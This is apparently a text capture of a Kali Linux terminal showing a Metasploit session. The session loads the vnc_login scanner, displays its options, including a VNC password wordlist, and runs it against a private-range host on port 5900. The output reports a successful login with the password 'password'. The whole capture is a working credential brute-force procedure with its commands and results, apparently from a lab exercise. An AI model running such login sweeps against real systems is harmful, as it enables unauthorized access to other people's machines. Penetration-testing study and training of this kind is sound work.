 root@kali: /usr/share/metasploit-framework/modules
File Edit View Search Terminal Help
msf > use auxiliary/scanner/vnc/vnc_login
msf auxiliary(scanner/vnc/vnc_login) > show options
Module options (auxiliary/scanner/vnc/vnc_login):
Name Current Setting Required Description
---- --------------- -------- -----------
BLANK_PASSWORDS false no Try blank passwords for all users
BRUTEFORCE_SPEED 5 yes How fast to bruteforce, from 0 to 5
DB_ALL_CREDS false no Try each user/password couple stored in the current database
DB_ALL_PASS false no Add all passwords in the current database to the list
DB_ALL_USERS false no Add all users in the current database to the list
PASSWORD no The password to test
PASS_FILE /usr/share/metasploit-framework/data/wordlists/vnc_passwords.txt no File containing passwords, one per line
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target address range or CIDR identifier
RPORT 5900 yes The target port (TCP)
STOP_ON_SUCCESS false yes Stop guessing when a credential works for a host
THREADS 1 yes The number of concurrent threads
USERNAME <BLANK> no A specific username to authenticate as
USERPASS_FILE no File containing users and passwords separated by space, one pair per line
USER_AS_PASS false no Try the username as the password for all users
USER_FILE no File containing usernames, one per line
VERBOSE true yes Whether to print output for all attempts
msf auxiliary(scanner/vnc/vnc_login) > set RHOSTS 192.168.25.129
RHOSTS => 192.168.25.129
msf auxiliary(scanner/vnc/vnc_login) > run
[*] 192.168.25.129:5900 - 192.168.25.129:5900 - Starting VNC login sweep
[!] 192.168.25.129:5900 - No active DB -- Credential data will not be saved!
[+] 192.168.25.129:5900 - 192.168.25.129:5900 - Login Successful: :password
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf auxiliary(scanner/vnc/vnc_login) >